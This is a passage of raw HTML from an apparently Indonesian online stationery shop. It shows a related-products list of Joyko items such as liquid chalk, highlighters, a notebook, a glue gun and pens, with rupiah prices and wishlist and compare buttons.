}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Liquid&#x20;Chalk&#x20;LC-01&#x20;Kapur&#x20;Papan&#x20;Tulis&#x20;Cair" href="https://www.alattulissekolah.co.id/joyko-liquid-chalk-lc-01.html">Joyko Liquid Chalk LC-01 Kapur Papan Tulis Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1116" data-price-box="product-id-1116">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1116"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1116" name="related_products[]" value="1116" /><label class="label" for="related-checkbox1116"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1116,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1116","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1079" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-key-ring-kr-6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1079"><span class="product-image-wrapper"><!--mf_product_label_comment_1079--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-key-ring-kr-6-sku-jk-kr6_cldtl2ngiy048ocm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Key&#x20;Ring&#x20;KR-6&#x20;Label&#x20;Tag&#x20;Gantungan&#x20;Kunci&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1079 {
    width: 152px;
}
.product-image-container-1079 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Key&#x20;Ring&#x20;KR-6&#x20;Label&#x20;Tag&#x20;Gantungan&#x20;Kunci" href="https://www.alattulissekolah.co.id/joyko-key-ring-kr-6.html">Joyko Key Ring KR-6 Label Tag Gantungan Kunci</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1079" data-price-box="product-id-1079">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1079"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1079" name="related_products[]" value="1079" /><label class="label" for="related-checkbox1079"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1079,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1079","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1011" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-high-lighter-hl-26-hl-27-hl-28-hl-29-hl-30.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1011"><span class="product-image-wrapper"><!--mf_product_label_comment_1011--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-hl6-11-jk-hl13-16-jk-hl26-30-jk-hl53-jk-hl42-45-jk-hl46-jk-hl47-52_ehlyhcpgcqqjh3g0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan&#x20;Joyko&#x20;HighLighter&#x20;HL-26&#x20;&#x2F;&#x20;HL-27&#x20;&#x2F;&#x20;HL-28&#x20;&#x2F;&#x20;HL-29&#x20;&#x2F;&#x20;HL-30&#x20;&#x20;Minilite&#x20;Yellow&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1011 {
    width: 152px;
}
.product-image-container-1011 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;HighLighter&#x20;HL-26&#x20;&#x2F;&#x20;HL-27&#x20;&#x2F;&#x20;HL-28&#x20;&#x2F;&#x20;HL-29&#x20;&#x2F;&#x20;HL-30&#x20;&#x20;Minilite&#x20;Yellow&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.alattulissekolah.co.id/joyko-high-lighter-hl-26-hl-27-hl-28-hl-29-hl-30.html">Joyko HighLighter HL-26 / HL-27 / HL-28 / HL-29 / HL-30  Minilite Yellow Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1011" data-price-box="product-id-1011">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1011"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1011" name="related_products[]" value="1011" /><label class="label" for="related-checkbox1011"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1011,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1011","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1291" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-notebook-nb-700-grid-a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1291"><span class="product-image-wrapper"><!--mf_product_label_comment_1291--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-sku-jk-nb-700-dotted-jk-nb-700-grid-jk-nb-700-plain-jk-nb-700-ruled-jk-nb-707-jk-nb-708_t3ltnx5csuklhwjn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Notebook&#x20;NB-700&#x20;Grid&#x20;&#x28;A5&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Kotak&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1291 {
    width: 152px;
}
.product-image-container-1291 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-700&#x20;Grid&#x20;&#x28;A5&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Kotak" href="https://www.alattulissekolah.co.id/joyko-notebook-nb-700-grid-a5.html">Joyko Notebook NB-700 Grid (A5) Buku Tulis Catatan Diary Agenda Bergaris Spiral Garis Kotak</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1291" data-price-box="product-id-1291">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1291"  data-price-amount="15600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1291" name="related_products[]" value="1291" /><label class="label" for="related-checkbox1291"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1291,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1291","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_540" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-compass-co-47lp-plastic.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-540"><span class="product-image-wrapper"><!--mf_product_label_comment_540--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-compass-co-47lp-plastic_jqhs6mbptgiovbvj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kompas&#x20;Navigasi&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-540 {
    width: 152px;
}
.product-image-container-540 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Compass&#x20;CO-47LP&#x20;&#x28;Plastic&#x29;&#x20;Penunjuk&#x20;Arah&#x20;Mata&#x20;Angin" href="https://www.alattulissekolah.co.id/joyko-compass-co-47lp-plastic.html">Joyko Compass CO-47LP (Plastic) Penunjuk Arah Mata Angin</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="540" data-price-box="product-id-540">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-540"  data-price-amount="31100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox540" name="related_products[]" value="540" /><label class="label" for="related-checkbox540"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":540,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"540","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_962" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-glue-gun-gg-851.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-962"><span class="product-image-wrapper"><!--mf_product_label_comment_962--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-group-glue-gun-gg-sku-jk-gg850-jk-gg851-jk-gg852-jk-gg853_ba3b0fbfvlitzqry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Gun&#x20;GG-851&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-962 {
    width: 152px;
}
.product-image-container-962 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Gun&#x20;GG-851&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas" href="https://www.alattulissekolah.co.id/joyko-glue-gun-gg-851.html">Joyko Glue Gun GG-851 Alat Tembak Lem Stik Panas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="962" data-price-box="product-id-962">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-962"  data-price-amount="67900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox962" name="related_products[]" value="962" /><label class="label" for="related-checkbox962"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":962,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"962","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_433" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-brush-br-10-no-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-433"><span class="product-image-wrapper"><!--mf_product_label_comment_433--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-brush-sku-jk-br8-jk-br9-jk-br-10-3-jk-br10-00-jk-br10-0-jk-br10-10-jk-br10-11-jk-br10-12_bdemyjaiwpii1ks7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Joyko&#x20;Brush&#x20;BR-10&#x20;No.12&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-433 {
    width: 152px;
}
.product-image-container-433 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-10&#x20;No.12&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.alattulissekolah.co.id/joyko-brush-br-10-no-12.html">Joyko Brush BR-10 No.12 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="433" data-price-box="product-id-433">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-433"  data-price-amount="73600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 73.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox433" name="related_products[]" value="433" /><label class="label" for="related-checkbox433"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":433,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"433","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1189" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-mechanical-pencil-mp-21-2-0.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1189"><span class="product-image-wrapper"><!--mf_product_label_comment_1189--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-mechanical-pencil-mp-21-20-sku-jk-mp21_ccambjqdr3i74ynn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-21&#x20;&#x28;2.0&#x29;&#x20;Pensil&#x20;Cetek&#x20;Mekanik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1189 {
    width: 152px;
}
.product-image-container-1189 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-21&#x20;&#x28;2.0&#x29;&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.alattulissekolah.co.id/joyko-mechanical-pencil-mp-21-2-0.html">Joyko Mechanical Pencil MP-21 (2.0) Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1189" data-price-box="product-id-1189">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1189"  data-price-amount="4600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1189" name="related_products[]" value="1189" /><label class="label" for="related-checkbox1189"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1189,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1189","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1676" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-stationery-tape-stt-31-r12-12mm-x-45m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1676"><span class="product-image-wrapper"><!--mf_product_label_comment_1676--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-stationery-tape-stt-sku-jk-stt31r12-jk-stt32r6-jk-stt30-jk-stt31-jk-stt32_allyqtxaxxmvflfr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Selotip&#x20;Kecil&#x20;Plastik&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;STT-31-R12&#x20;&#x28;12mm&#x20;x&#x20;45M&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1676 {
    width: 152px;
}
.product-image-container-1676 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stationery&#x20;Tape&#x20;STT-31-R12&#x20;&#x28;12mm&#x20;x&#x20;45M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik" href="https://www.alattulissekolah.co.id/joyko-stationery-tape-stt-31-r12-12mm-x-45m.html">Joyko Stationery Tape STT-31-R12 (12mm x 45M) Selotip Kecil Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1676" data-price-box="product-id-1676">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1676"  data-price-amount="2700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1676" name="related_products[]" value="1676" /><label class="label" for="related-checkbox1676"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1676,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1676","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1971" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-color-pen-clp-35-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1971"><span class="product-image-wrapper"><!--mf_product_label_comment_1971--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-color-pen-clp-sku-jk-clp04-jk-clp05-jk-clp17-jk-clp22-10-jk-clp35-jk-clp51-3_9qjip9vwqdbafwmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pena&#x20;Warna&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Color&#x20;Pen&#x20;CLP-35&#x20;&#x28;12&#x20;Color&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1971 {
    width: 152px;
}
.product-image-container-1971 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pen&#x20;CLP-35&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pena&#x20;12&#x20;Warna" href="https://www.alattulissekolah.co.id/joyko-color-pen-clp-35-12-color.html">Joyko Color Pen CLP-35 (12 Color) Pena 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1971" data-price-box="product-id-1971">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1971"  data-price-amount="29400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1971" name="related_products[]" value="1971" /><label class="label" for="related-checkbox1971"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1971,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1971","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_358" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-ballpen-bp-254-mora-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-358"><span class="product-image-wrapper"><!--mf_product_label_comment_358--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 